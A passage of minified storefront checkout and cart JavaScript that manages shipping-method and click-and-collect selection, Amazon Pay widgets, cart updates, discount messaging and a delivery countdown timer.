CustomEvent("checkout:collectStoreSelected")),o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()})}}}));return function(t){return e.apply(this,arguments)}}())};v.a.handleChosenStoreBeforePlace=()=>{var e=document.querySelector(".place-order").dataset.action;o.a.ajaxPrefilter(t=>{if(t.url===e){var n=document.querySelector(A),r=document.querySelector(L),a=document.querySelector(q);n&&n.value?t.data=Object(c.b)({collectPlaceOrder:!0,selectedStoreID:n.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}):r&&r.value?t.data=Object(c.b)({collectPlaceOrder:!0,selectedPostOfficeID:r.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}):a&&a.value&&(t.data=Object(c.b)({collectPlaceOrder:!0,selectedParcelShopID:a.value,fromAmazon:!!document.querySelector("#walletWidgetDiv")}))}})};function N(e,t,n,r,a,i){o.a.spinner().start(),o()(".shipping-error").empty(),o.a.ajax({url:e,type:"post",dataType:"json",data:t}).done(e=>{e.error?window.location.href=e.redirectUrl:(f.a.updateTotals(e.order.totals),o.a.ajax({url:n,type:"post",dataType:"json",data:t}).done(e=>{if(e.error)window.location.href=e.redirectUrl;else{var t=document.querySelector(".collect-panel");"amazon-"===i&&(t=document.querySelector("#".concat(i,"collect-panel"))),t.innerHTML=e.locatorTemplate;var n=window.scrollTo;if(window.scrollTo=function(){},Object(s.a)(l.default),window.scrollTo=n,document.querySelector(".store-locator-no-results").style.display="none",-1!==["POSTOFFICECOLLECT","POSTOFFICECOLLECTA"].indexOf(r)){var d=document.querySelector('[data-id="'.concat(r,'"]')).querySelector(".shipping-method-cdp-heading-display").cloneNode(!0);t.prepend(d),d.classList.remove("d-none"),a&&d.scrollIntoView({behavior:"smooth"})}var c=Array.from(document.querySelectorAll(".checkout-accelerators__payment-button--PayPal")),u=document.querySelector(".shipping-content-or");if(c.forEach(e=>{e.classList.add("d-none")}),u&&!u.classList.contains("d-none")&&u.classList.add("d-none"),window.ApplePaySession&&window.ApplePaySession.canMakePayments()){var p=[".checkout-accelerators__payment-button--DW_APPLE_PAY",".checkout-continue__express-buttons__button--DW_APPLE_PAY"];Array.from(document.querySelectorAll(p.join(","))).forEach(e=>{e.classList.add("d-none")}),setTimeout(()=>{document.dispatchEvent(new CustomEvent("checkout:updatePayments"))})}t.childNodes.length>0&&o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()}))}).fail(()=>{o.a.spinner().stop()})}function $(e){var t=document.querySelector(".back-to-candc");t&&(e.selectedShippingMethod.storePickupEnabled&&t.classList.contains("d-block")?(t.classList.remove("d-block"),t.classList.add("d-none")):!e.selectedShippingMethod.storePickupEnabled&&t.classList.contains("d-none")&&(t.classList.add("d-block"),t.classList.remove("d-none")))}v.a.methods.shippingFormResponse=(e,t)=>{var n=!!document.querySelector(".ds-checkout");t.error||n||v.a.methods.updateShippingMethodList(o()(".shipping-summary")),t.skipToStage&&(e.resolve=()=>{e.reject({errorStage:{stage:t.skipToStage}})});var r=document.querySelector(".single-shipping #email");if(r&&!r.checkValidity())t.fieldSelector=".single-shipping #email",t.scrollPosition=100;else if(t.fieldErrors)for(var a,{fieldErrors:i}=t,s=i.length,l=0;l<s;l++){if((a=Object.keys(i[l])).length>0)if(document.querySelector("[name=".concat(a[0],"]"))){t.fieldSelector="[name=".concat(a[0],"]"),t.scrollPosition=100;break}}return g.call(void 0,e,t)},v.a.restoreShipmentUUIDInputAfterShippingMethodsUpdate=()=>{var e=Array.from(document.querySelectorAll(".shipping-method-list")).reduce((e,t)=>(e[t.querySelector('input[name="shipmentUUID"]').value]=t,e),{});o()("body").on("shipping:updateShippingMethods",(t,n)=>{n.shipping.applicableShippingMethods.forEach(e=>{if(e.dynamicDeliveryContent){var t='[value="'.concat(e.ID,'"] + .shipping-method-option .dynamic-delivery');document.querySelectorAll(t).forEach(t=>{t.innerHTML=e.dynamicDeliveryContent})}}),Object.keys(e).forEach(t=>{var n=e[t],r=document.createElement("input");r.type="hidden",r.name="shipmentUUID",r.value=t,n.appendChild(r)})})},v.a.initShippingForm=()=>{Object(s.a)(l.default),document.querySelectorAll(".store-locator-no-results").forEach(e=>{e.style.display="none"}),Object(p.h)(document,"change",b,e=>{var t=!!document.querySelector(".ds-checkout");if(e.target.id.endsWith(M))document.querySelectorAll(A).forEach(e=>{e.value=""}),requestAnimationFrame(()=>{if(t){var e=document.querySelector("[data-collect-method]");e&&e.setAttribute("data-collect-method",!1)}j(t);var n=document.querySelector(w),r=document.querySelector(_),a=document.querySelector(".next-step-button .delivery-text"),i=document.querySelector(".next-step-button .collect-text"),s=document.querySelector(".shipping-method-label"),l=document.querySelector(".shipping-method-form"),d=document.querySelector(".billing__wrapper"),c=document.querySelector(".shipping-pickup-method"),u=document.querySelector(".collect-panel");n&&(n.checked=!0),o()("body").trigger("checkout:enableButton",".next-step-button button"),r&&r.classList.remove("d-none"),a&&a.classList.remove("d-none"),i&&i.classList.add("d-none"),c&&(c.innerHTML=""),u&&(u.innerHTML=""),s&&s.classList.remove("d-none"),l&&l.classList.remove("d-none"),d&&d.classList.remove("d-none");var p=document.querySelector(F),h=document.querySelector("[data-checkout-stage]"),m=p?p.dataset.triggeringStage||h.dataset.checkoutStage:null,f=o()("#checkout-main").hasClass("multi-ship"),g=f?".multi-shipping .active form":".single-shipping .shipping-form",y=o()(g);if(t&&setTimeout(()=>{var e=o()(".shipping-form");v.a.methods.updateShippingMethodList(e)},700),"shipping"===m)f&&0===y.length||o()("[name^=dwfrm_shipping_shippingAddress_addressFields]").not(":button, :submit, :reset, :hidden, :select").val("");else if("payment"===m||"placeOrder"===m){var b=o()(".shipping-method-form");v.a.methods.updateShippingMethodList(b)}});else if(e.target.id.endsWith(D)){var{url:n}=e.target.dataset;t&&document.querySelector("[data-collect-method]").setAttribute("data-collect-method",!0),I(n,e.target.id)}}),Object(p.h)(document,"click",C,()=>{var e=document.querySelector(T);e&&requestAnimationFrame(()=>{e.style.display="block",e.scrollIntoView({behavior:"smooth"})})}),B(),Object(p.h)(document,"click",k,()=>{var e=document.querySelector(F),t="#".concat(e.dataset.triggeringPanel),n=document.querySelector(t),r=e.dataset.triggeringStage,a=n.closest(".card");"shipping"===r?(document.querySelector(".shipping .edit-button").click(),document.querySelector(".ds-checkout")&&document.querySelector("input[name='collectstore']:checked")&&document.querySelector(".js-confirm-collection").classList.remove("d-none")):"payment"===r&&document.querySelector(".payment-summary .edit-button").click(),P(a),O(e),e.innerHTML="",o()("body").trigger("checkout:disableButton",".next-step-button button"),document.querySelector(_).classList.add("d-none")}),document.addEventListener(u.ADDRESS_FORM_EVENTS.COUNTRY_CHANGE,()=>{document.querySelectorAll(y).forEach(e=>{var t=document.querySelector('[name$="shippingAddress_addressFields_country"]').selectedOptions[0].value,n=Object(p.d)(e,"storeCountries",[]),r=document.querySelector(S),a=document.querySelector(w);n.indexOf(t)<0?(r&&(r.style.display="none",o()(S).hide()),a.checked=!0):r&&(r.style.display="block",o()(S).show())})}),document.addEventListener(u.ADDRESS_FORM_EVENTS.AP_COUNTRY_CHANGE,e=>{var t=document.querySelectorAll(y),n=e.detail;t.forEach(e=>{var t=Object(p.d)(e,"storeCountries",[]),r=document.querySelector(S),a=document.querySelector(E),i=document.querySelector(w);t.indexOf(n)<0?(r&&(r.style.display="none",a.style.display="block",o()(E).show(),o()(S).hide()),i.checked=!0,o()(w).prop("checked",!0)):r&&(r.style.display="block",o()(S).show())})}),("shipping"===document.querySelector("[data-checkout-stage]").dataset.checkoutStage||document.querySelector(".amazon-delivery-wrapper"))&&(()=>{var e=document.querySelector(".shipping-pickup-method"),t=document.querySelector(".shipment-delivery-types__type--store");if(t.checked&&""===e.innerHTML){var{url:n}=t.dataset;I(n,t.id)}})()},v.a.updateBillingAddressForm=()=>{o()("body").on("shipping:updateShippingInformation",(e,t)=>{var n=t.order.billing.billingAddress.address;n&&Object.keys(n).forEach(e=>{var t=n[e];t&&document.querySelectorAll('[name$="_billing_addressFields_'.concat(e,'"]')).forEach(e=>{e.value=t})})})},v.a.updateDynamicDeliveryTimes=()=>{var e=document.querySelector(".shipping-method-list"),t=e&&e.dataset.getDynamicContentUrl;if(t){var n=function(){var n=a()((function*(){if(Object(p.j)(e)){var n=yield fetch(t,Object(d.a)()),r=yield n.json();Object.keys(r).forEach(e=>{var t=document.querySelector('[value="'.concat(e,'"]  + .shipping-method-option'));if(t){var n=t.querySelector(".dynamic-delivery");n&&(n.innerHTML=r[e])}})}}));return function(){return n.apply(this,arguments)}}(),r=60-(new Date).getSeconds();setTimeout(()=>{n(),setInterval(n,6e4)},1e3*r)}},v.a.filterShippingData=()=>{o()("body").on("checkout:serializeShipping",(e,t)=>{var n=Object(p.i)(t.data,'[name$="_country"]');t.callback(n)})},v.a.handlePaymentsChange=()=>{var e=()=>{var e=document.querySelector(".checkout-accelerators__payment-buttons");if(e){var t=e.dataset.maxCount,n=e.querySelectorAll(".checkout-accelerators__payment-button");t&&Array.from(n).filter(p.j).slice(parseInt(t,10)).forEach(e=>{e.classList.add("d-none")})}};document.addEventListener("checkout:updatePayments",()=>{e()}),e()},v.a.methods.updateShippingMethods=e=>{if(e){var t=o()("input[value=".concat(e.UUID,"]"));t&&t.length>0&&o.a.each(t,(t,n)=>{var{form:r}=n;if(r){var a=o()(".shipping-method-list",r);if(a&&a.length>0){a.empty();var i=e.applicableShippingDeliveryMethods,s=e.selectedShippingMethod||{},l="".concat(r.name,"_shippingAddress_shippingMethodID");o.a.each(i,(t,n)=>{var r=o()("#shipping-method-template").clone();o()("input",r).prop("id","shippingMethod-".concat(n.ID,"-").concat(e.UUID)).prop("name",l).prop("value",n.ID).attr("checked",n.ID===s.ID),o()("label",r).prop("for","shippingMethod-".concat(n.ID,"-").concat(e.UUID)),o()(".display-name",r).text(n.displayName),n.estimatedArrivalTime&&o()(".arrival-time",r).text("(".concat(n.estimatedArrivalTime,")")).show(),o()(".shipping-cost",r).text(n.shippingCost),a.append(r.html())})}}}),o()("body").trigger("shipping:updateShippingMethods",{shipping:e})}},v.a.methods.updateShippingInformation=(e,t,n,r)=>{t&&(t.shipping.forEach(e=>{e.productLineItems.items.forEach(t=>{v.a.methods.updateProductLineItemShipmentUUIDs(t,e)})}),v.a.methods.updateShippingMethods(e),v.a.methods.updateShippingAddressFormValues(e),v.a.methods.updateShippingSummaryInformation(e,t),function(e){if(e.shipments&&e.shipments.length>0){var t=e.shipments[0];if(t.fastestShippingMethodId){var n=document.querySelector('[value="'.concat(t.fastestShippingMethodId,'"]'));if(n){var r=n.closest(".shipping-method");if(r&&r.nextElementSibling){var a=r.nextElementSibling.querySelector(".fastest-delivery");a&&a.classList.remove("d-none")}}}}}(t),$(e),e.productLineItems.items.forEach(a=>{v.a.methods.updateShippingAddressSelector(a,e,t,n),v.a.methods.updatePLIShippingSummaryInformation(a,e,t,r)}),o()("body").trigger("shipping:updateShippingInformation",{order:t,shipping:e,customer:n,options:r}))},v.a.newCheckoutEvents=()=>{if(document.querySelector(".ds-checkout")){Object(p.h)(document,"change",".shippingZipCode",()=>{document.querySelector(".shippingZipCode").validity.valid&&setTimeout(()=>{var e=o()(".shipping-form");v.a.methods.updateShippingMethodList(e)},700)}),o()("body").on("checkout:serializeShipping",(e,t)=>{void 0===t.invalidate&&t.form.addClass("was-validated");var n=document.querySelector("#expandAddress");if(n&&!n.checked){n.click();var r=t.form.serialize();t.callback(r)}});var e=0,t=0;Object(p.h)(document,"keydown",".shippingFirstName",()=>{var n=0;e=Date.now(),0!==t&&(n=Date.now()-t),n<100&&0!==n&&(document.getElementById("expandAddress").checked=!0)}),Object(p.h)(document,"keydown",".shippingLastName",()=>{var n=0;t=Date.now(),0!==e&&(n=Date.now()-e),n<100&&0!==n&&(document.getElementById("expandAddress").checked=!0)}),Object(p.h)(document,"change",".collectstore-rd",()=>{if(document.querySelector("input[name='collectstore']:checked")){var e=document.querySelector(".js-confirm-collection");e.removeAttribute("disabled"),e.classList.remove("d-none"),e.scrollIntoView({behavior:"smooth"})}}),Object(p.h)(document,"click",".js-confirm-collection",()=>{if(document.querySelector(".single-shipping #email").checkValidity()){var e=document.querySelector("input[name='collectstore']:checked");e&&e.closest(".card-body").querySelector(".store-action-btn").click()}else document.querySelector(".single-shipping #email").scrollIntoView({behavior:"smooth"})}),document.addEventListener("checkout:collectStoreSelected",()=>{document.querySelector(".js-confirm-collection").classList.add("d-none")}),Object(p.h)(document,"click",".js-shippingmethod-edit",()=>{var e=document.querySelector(".summary-details.shipping .ds-edit-button");e&&e.dataset.collectText===e.innerHTML?document.querySelector(k).click():document.querySelector(".shipping-method-summary").setAttribute("data-method-selected",!1)}),Object(p.h)(document,"click",".summary-details.shipping .ds-edit-button",e=>{e.delegateTarget.dataset.collectText&&e.delegateTarget.dataset.collectText===e.delegateTarget.innerHTML&&document.querySelector(k).click()}),o()("body").on("checkout:updateCheckoutView",(e,t)=>{t.order.shipping.forEach(e=>{var{selectedShippingMethod:t}=e;t&&(document.querySelector(".shipping-method-summary .card-header-custom").innerHTML="".concat(t.displayName," - ").concat(t.shippingCost),document.querySelector(".shipping-method-summary .card-body").innerHTML=t.dynamicDeliveryContent,t.storePickupEnabled?document.querySelector(".summary-details.shipping .edit-button").innerHTML=document.querySelector(".summary-details.shipping .edit-button").dataset.collectText:document.querySelector(".summary-details.shipping .edit-button").innerHTML=document.querySelector(".summary-details.shipping .edit-button").dataset.deliveryText)});var n=document.querySelector(".next-day-excluded-postcode");n&&n.classList.add("d-none")}),o()("body").on("checkout:postUpdateCheckoutView",(e,t)=>{t.el&&t.el.closest(".shipping-methods-edit")&&document.querySelector(".shipping-method-summary").setAttribute("data-method-selected",!0)})}},t.a=v.a},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(4),s=n.n(o),l=n(3),d=n(8),c=n(22),u=n(5),p=n(35),h=n(44),m=document.querySelector('[name$="_billingAgreementID"]'),f=m&&"null"!==m.value,v=document.querySelector(".wallet-error-message"),g=v?v.dataset.amazonError:"",y=document.querySelector(".amazon-cart-error"),b=y&&"true"===y.dataset.logout,w={initializeAmazonPayButton:e=>{var t,n=JSON.parse(e.dataset.amazonConfig),r=e.dataset,a=e.getAttribute("id");a||(a=w.getUniqueId(),e.setAttribute("id",a)),"shipping"===r.page&&(n.redirect+="?shipping=true");var i={type:n.type,color:n.color,size:n.size,language:r.locale,useAmazonAddressBook:!0,authorization(){if(document.querySelector('[name$="amazonPayLogin"]')&&"false"===document.querySelector('[name$="amazonPayLogin"]').value)window.location.href=n.redirect;else{var e={scope:n.scope};t=window.amazon.Login.authorize(e,()=>{})}},onError(){}};document.querySelector('[name$="isRecurring"]')&&"true"===document.querySelector('[name$="isRecurring"]').value||"EditOrUpdate"===n.type?(i.agreementType="BillingAgreement",i.onSignIn=e=>{var r=e.getAmazonBillingAgreementId(),a="".concat(n.redirect,"?billingAgreementID=").concat(r);"EditOrUpdate"===n.type?t.onComplete(e=>{window.amazon.Login.retrieveProfile(e.access_token,t=>{document.querySelector(".emailAddress")&&document.querySelector(".emailAddress").textContent!==t.profile.PrimaryEmail?window.amazon.Login.logout():window.location="".concat(a,"&access_token=").concat(e.access_token)})}):t&&t.onComplete(a)}):i.onSignIn=function(e){var r=e.getAmazonOrderReferenceId(),a="".concat(n.redirect,"?orderReferenceID=").concat(r);t.onComplete(a)},window.OffAmazonPayments.Button(a,n.merchantId,i)},initializeAddressBookWidget(){var e=document.querySelector('[name$="_merchantID"]').value,t=null,n=null,r={sellerId:e||"",design:{designMode:"responsive"},onError(){}};f?(n=m.value,r.agreementType="BillingAgreement",r.amazonBillingAgreementId=n,r.onReady=function(){}):("InvalidPaymentMethod"===g?(r.displayMode="Read",document.querySelector(".shipping-method-form").style.display="none"):r.onOrderReferenceCreate=function(e){if(""===document.querySelector('[name$="_orderReferenceID"]').value){var{setOrderReferenceUrl:n}=document.querySelector("#walletWidgetDiv").dataset;t=e.getAmazonOrderReferenceId(),document.querySelector('[name$="_orderReferenceID"]').value=t,fetch(n,Object(u.b)({orderID:t}))}else t=document.querySelector('[name$="_orderReferenceID"]').value},t=document.querySelector('[name$="_orderReferenceID"]').value,r.amazonOrderReferenceId=t),r.onAddressSelect=function(){var{getOrderReferenceUrl:e}=document.querySelector("#walletWidgetDiv").dataset;fetch("".concat(e,"?orderReferenceID=").concat(t),Object(u.a)()).then(e=>e.json()).then(e=>{if(e.error)e.error&&"OUTSIDE_GB_NOT_ALLOWED"===e.errorCode&&(window.location.href=e.redirectURL);else{var t=a()(".shipping-method-form");t[0].dataset.address=JSON.stringify(e),h.a.methods.updateShippingMethodList(t)}})},new window.OffAmazonPayments.Widgets.AddressBook(r).bind("addressBookWidgetDiv")},initializeWalletWidget(){var e=document.querySelector('[name$="_merchantID"]').value,{billingAgreementUrl:t}=document.querySelector("#walletWidgetDiv").dataset,{orderReferenceUrl:n}=document.querySelector("#walletWidgetDiv").dataset,r=f?t:n,a={sellerId:e||"",onPaymentSelect(){fetch(r,Object(u.a)()).then(e=>e.json()).then(e=>{v&&(v.style.display="none"),e.error?e.error&&e.errorMessage&&(document.querySelector(".error-message-text").innerHTML=e.errorMessage.join(", "),document.querySelector(".error-message").style.display="block"):(document.querySelector(".apAddressBilling").innerHTML=e.template.trim(),document.querySelector(".error-message").style.display="none")})},design:{designMode:"responsive"},onError(){}};f?a.amazonBillingAgreementId=document.querySelector('[name$="_billingAgreementID"]').value:a.amazonOrderReferenceId=document.querySelector('[name$="_orderReferenceID"]').value,new window.OffAmazonPayments.Widgets.Wallet(a).bind("walletWidgetDiv")},getUniqueId:()=>"random-".concat(Math.random().toString(36).substr(2,9)),init:()=>{var e=document.querySelectorAll(".js-amazon-button"),t=document.querySelector("#addressBookWidgetDiv"),n=document.querySelector("#walletWidgetDiv");b&&window.amazon.Login.logout(),e.forEach(e=>{w.initializeAmazonPayButton(e)}),t&&w.initializeAddressBookWidget(),n&&w.initializeWalletWidget(),a()("body").on("shipping:updateShippingMethods",(e,t)=>{var n=t.shipping,r=document.querySelector(".shipping-method-form");if(r){var a=r.querySelector(".shipping-method-list");if(!a.querySelector('[name="shipmentUUID"]')){var i=document.createElement("input");i.setAttribute("name","shipmentUUID"),i.setAttribute("type","hidden"),i.setAttribute("value",n.UUID),a.appendChild(i)}}var o=n.shippingAddress?n.shippingAddress.country:"XX";document.dispatchEvent(new CustomEvent("address:ap_country:change",{detail:o}))})}},S=w,E=n(36),C=n(53),T=()=>{Object(C.a)(),Object(l.a)(E.a),S.init()};window.addEventListener("pageshow",()=>{var e=document.getElementById("shippingMethods");if(e){var t=performance.getEntriesByType("navigation");0!==t.length&&"back_forward"===t[0].type&&e.querySelectorAll("option").forEach((t,n)=>{t.defaultSelected&&n!==e.selectedIndex&&(e.selectedIndex=n)})}});var x=function(){var e=s()((function*(e){e.preventDefault();var t=e.target.dataset.action,n=JSON.parse(e.target.dataset.pids),r=Object(u.c)(e.target.dataset),i=Object(u.b)(r);a.a.spinner().start();var o=yield fetch(t,i),s=yield o.json(),l=!1;if(200!==o.status||s.error)if(s.redirectUrl)window.location.href=s.redirectUrl;else{var d=s.errorMessage||s.message;a()("body").trigger("product:removeOutOfStockError",d)}else{if(0===s.basket.items.length){a()(".cart").empty().append("".concat('<div class="row"> <div class="col-12 text-center"> <h1>').concat(s.basket.resources.emptyCartMsg,"</h1> ")+"</div> </div>"),a()(".number-of-items").empty().append(s.basket.resources.numberOfItems),a()(".minicart-quantity").empty().append(s.basket.numItems);var c=document.querySelectorAll(".minicart .minicart-quantity");c.length>0&&c.forEach(e=>{e.classList.contains("d-none")||e.classList.add("d-none")});var p=document.querySelector(".minicart-link");p.setAttribute("aria-label",s.basket.resources.minicartCountOfItems),p.setAttribute("title",s.basket.resources.minicartCountOfItems),a()(".minicart .popover").empty(),document.querySelector(".minicart .popover").classList.remove("show"),l=!0}else{if(s.toBeDeletedUUIDs&&s.toBeDeletedUUIDs.length>0)for(var h=0;h<s.toBeDeletedUUIDs.length;h++)a()(".uuid-".concat(s.toBeDeletedUUIDs[h])).remove();n.forEach(e=>{a()(".uuid-".concat(e.uuid)).remove()}),s.basket.hasBonusProduct||a()(".bonus-product").remove(),a()(".coupons-and-promos").empty().append(s.basket.totals.discountsHtml),a()("body").trigger("product:removeOutOfStock",s.basket),a()("body").trigger("setShippingMethodSelection",s.basket)}a()("body").trigger("cart:update")}a.a.spinner().stop(),l&&window.location.reload()}));return function(t){return e.apply(this,arguments)}}();Object(i.h)(document,"click",".valid-cart-error__remove-button",x);var F=e=>{var t=document.querySelector(".approached-discounts-message-wrapper"),n=document.querySelector(".approaching-discounts-message-wrapper"),{approachingDiscounts:r}=e,a=!1,i=!1;if(r&&e.approachingDiscounts.length>0&&(i=!0),t&&r&&r.length<1&&e.shipments&&e.shipments.length>0)for(var{shippingMethods:o}=e.shipments[0],s=o.length,l=0;l<s;l++)if(o[l].default&&o[l].isFreeShipping){a=!0;break}a?(t&&t.classList.contains("d-none")&&t.classList.remove("d-none"),n&&!n.classList.contains("d-none")&&n.classList.add("d-none")):i?(n&&n.classList.contains("d-none")&&n.classList.remove("d-none"),t&&!t.classList.contains("d-none")&&t.classList.add("d-none")):(t&&!t.classList.contains("d-none")&&t.classList.add("d-none"),n&&!n.classList.contains("d-none")&&n.classList.add("d-none"))},k=(e,t)=>{Object(i.h)(document,"click",".ds-quantity-decrement, .ds-quantity-increment",n=>{var r=n.delegateTarget.closest(".ds-card__product-info__quantity-wrapper"),i=r?r.querySelector(".ds-card__product-info__quantity"):null,o=r?r.querySelector("span.ds-quantity"):null;if(o){var s=parseInt(o.innerHTML,10);if(n.delegateTarget.classList.contains("ds-quantity-increment")?s++:n.delegateTarget.classList.contains("ds-quantity-decrement")&&s--,s>0){var l=n.delegateTarget.closest(e),d=l?l.querySelector(t):null;d&&(d.dataset.action="".concat(d.dataset.action,"?newCheckout=true"),i&&i.classList.add("spin"),a()(d).val(s).trigger("change"))}else{var c=n.delegateTarget.closest(e),u=c?c.querySelector(".remove-product")||c.querySelector(".remove-from-wishlist"):null;u&&u.click()}a()(t).on("ajaxComplete",(e,t)=>{t.responseJSON&&!t.responseJSON.errorMessage&&(o.innerHTML=s),i&&i.classList.remove("spin")})}})},_=()=>{var e,t=document.getElementById("newCheckout");document.querySelector(".wishlistItemCards")&&k(".card",".quantity-form-wishlist > .quantity"),t&&(e=setInterval(()=>{var t=document.querySelector(".countdown-timer"),n=t?t.dataset.countdownTime:null;if(n){var r=(new Date).getTime(),a=new Date(n).getTime()-r,i=Math.floor(a%864e5/36e5),o=Math.floor(a%36e5/6e4),s=Math.floor(a%6e4/1e3);t.querySelector("#hours").innerHTML="0".concat(i).slice(-2),t.querySelector("#mins").innerHTML="0".concat(o).slice(-2),t.querySelector("#secs").innerHTML="0".concat(s).slice(-2),a<0&&clearInterval(e)}else clearInterval(e)},1e3),k(".ds-card",".quantity-form > .quantity"),a()("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",()=>{document.body.classList.add("ds-quickview")}),a()(document).on("ajaxComplete",(e,t)=>{if(t.responseJSON){a()("body").trigger("product:updateWishListHeart");var n=t.responseJSON.basket||t.responseJSON.cartModel||t.responseJSON.order||t.responseJSON;if((e=>{if("Cart-SelectShippingMethod"===e.action){var t=document.querySelector("#shippingMethods"),n=document.querySelector(".countdown-timer-wrapper");if(t&&n){var r=t.options[t.selectedIndex];if(r){var a=r.dataset.shippingId,{countdownShippingId:i}=n.dataset;i===a?n.classList.contains("d-none")||n.classList.add("d-none"):n.classList.contains("d-none")&&n.classList.remove("d-none")}}}})(n),"Wishlist-AddProduct"===t.responseJSON.action||t.responseJSON.error||!n.shipments)return;F(n)}}),a()(".promo-code-form").submit(()=>{var e=document.querySelector(".coupon-code-field"),t=e?e.value:"";a()(document).one("ajaxComplete",(n,r)=>{r.responseJSON&&(r.responseJSON.error&&(e.value=t))})}),Object(i.h)(document,"click",".coupon-code-field + .clear",()=>{var e=document.querySelector(".coupon-code-field"),t=document.querySelector(".coupon-error-message");e&&(e.value="",e.classList.remove("is-invalid")),t&&(t.innerHTML="")}),Object(i.h)(document,"click",".select-shipping",e=>{var{shippingId:t}=e.target.dataset,n=document.querySelector("#shippingMethods");if(t&&n){var r=n.querySelector('option[data-shipping-id="'.concat(t,'"'));r&&r.value!==a()(n).val()&&a()(n).val(r.value).trigger("change")}}))},A=()=>{var e,t;Object(l.a)(T),Object(i.h)(document,"click",".cart-delete-confirmation-btn",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON.basket||t.responseJSON,r=n&&n.numItems;if(!r||0===r){var i=document.querySelectorAll(".minicart .minicart-quantity");i&&i.length>0&&i.forEach(e=>{e.classList.contains("d-none")&&a()(e).removeClass("d-none")}),window.location.reload()}}})}),a()("body").on("product:afterAddToCart",(e,t)=>{var n=document.querySelector(".cart__products");if(n&&t.cart&&t.cart.renderedProducts&&(n.innerHTML=t.cart.renderedProducts),"Cart-AddProduct"===t.action){a()("body").trigger("product:addProductCart",t.cart),document.querySelector(".ds-cart-page")&&F(t.cart);var r=document.querySelector("#quickViewModal");r&&(r.remove(),document.body.classList.remove("modal-open"),document.body.classList.remove("ds-quickview"));var i=document.querySelector(".modal-backdrop");i&&i.remove()}}),e=document.querySelector(".checkout-continue__express-buttons"),a()(document).on("ajaxComplete",(t,n)=>{if(n.responseJSON){var r=n.responseJSON.basket||n.responseJSON.cartModel||n.responseJSON;r.totals&&r.totals.orderLevelDiscountTotal.value>0&&(document.querySelector(".order-discount-total").innerText=r.totals.orderLevelDiscountTotal.formatted),r.totals&&r.totals.markdownTotal.value>0?(document.querySelector(".cart__totals__markdown").classList.remove("hide-order-discount"),document.querySelector(".cart__totals__markdown-totals").innerText=r.totals.markdownTotal.formatted):document.querySelector(".cart__totals__markdown")&&document.querySelector(".cart__totals__markdown").classList.add("hide-order-discount"),r.totals&&r.totals.bundleSavings.value>0?(document.querySelector(".cart__totals__bundle").classList.remove("hide-order-discount"),document.querySelector(".cart__totals__bundle-totals").innerText=r.totals.bundleSavings.formatted):document.querySelector(".cart__totals__bundle")&&document.querySelector(".cart__totals__bundle").classList.add("hide-order-discount"),r.items&&r.items.forEach(e=>{var t=document.querySelector(".product-info.uuid-".concat(e.UUID)),n=t&&t.querySelector(".line-item-total-price-amount"),r=n&&n.previousElementSibling;r&&(e.priceTotal&&e.priceTotal.nonAdjustedPrice?(r.classList.remove("non-adjusted-price"),r.innerText=e.priceTotal.nonAdjustedPrice):r.classList.add("non-adjusted-price"))});var a=document.querySelector(".cart__products");a&&r.renderedProducts&&(a.innerHTML=r.renderedProducts);var i=document.querySelector(".cart__promotions");i&&r.totals&&r.totals.renderedPromotions&&(i.innerHTML=r.totals.renderedPromotions);var o=document.querySelector(".coupons-and-promos");o&&r.totals&&r.totals.discountsHtml&&(o.innerHTML=r.totals.discountsHtml);var s=document.querySelector(".cart__totals__shipping-method .shippingMethods");if(s&&r.shipments&&r.shipments[0]&&r.shipments[0].shippingMethods){var l=document.getElementById("newCheckout"),d=document.querySelector(".selected-shipping-info .fastest");l&&d&&!d.classList.contains("d-none")&&d.classList.add("d-none"),s.innerHTML=r.shipments[0].shippingMethods.reduce((t,n)=>{var a=document.createElement("option");if(a.innerText=n.displayName,a.dataset.shippingId=n.ID,n.ID===r.shipments[0].selectedShippingMethod){if(a.setAttribute("selected",!0),l){var i=document.querySelector(".selected-shipping-info__dynamic-delivery");i&&(i.innerHTML=n.dynamicDeliveryContent),(n.ID===r.shipments[0].fastestShippingMethodId||n.ID===r.shipments[0].fastestCCShippingMethodId)&&d&&d.classList.contains("d-none")&&(d.innerHTML=n.shippingFastestLabel,d.classList.remove("d-none"))}n.storePickupEnabled?e.classList.add("d-none"):e.classList.remove("d-none")}return t+a.outerHTML},"")}}}),d.a.sizeAttribute(),Object(i.h)(document,"click",".optional-promo",e=>{e.preventDefault(),e.delegateTarget.classList.toggle("active")}),Object(i.h)(document,"click",".header__component--search__toggle",e=>{e.preventDefault(),e.delegateTarget.classList.toggle("active"),document.querySelector(".navbar-header").classList.toggle("collapse"),document.querySelector("#maincontent").classList.toggle("search-active")}),(t=document.querySelector(".shippingMethods"))&&(t.addEventListener("change",()=>{a()(document).one("ajaxComplete",()=>{document.dispatchEvent(new CustomEvent("cart:shippingMethodSelected"))})}),Object(i.h)(document,"change",".shippingMethods",e=>{e.delegateTarget!==t&&t.dispatchEvent(new CustomEvent("change"))})),a()("body").on("product:updateAddToCart",()=>{var e=document.querySelector("#editProductModal");if(e){var t=e.querySelector(".update-cart-product-global");t&&(t.disabled=!1)}}),c.default.closeQuickBuyModal(),document.querySelector('div.page[data-action="Cart-Show"]')&&Object(p.sizeChartToggle)(),_(),document.querySelector("input[data-css*=account]")&&document.querySelector("[data-action=Wishlist-Show]")&&k(".wishlist-product-info",".quantity-form-wishlist > .quantity"),a()("body").on("cart:update",()=>{var e=document.querySelector(".cart__products .card__product--alert"),t=document.querySelector(".cart-error-messaging");t&&t.children.length>0&&!e&&(t.innerHTML="")})};t.default=()=>{A(),a()("body").on("product:afterAddToCart",(e,t)=>{t.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",t.dynamicYieldEvent)}),Object(i.h)(document,"click",".cart-delete-confirmation-btn",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})}),a()("body").on("change",".quantity-form > .quantity",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof 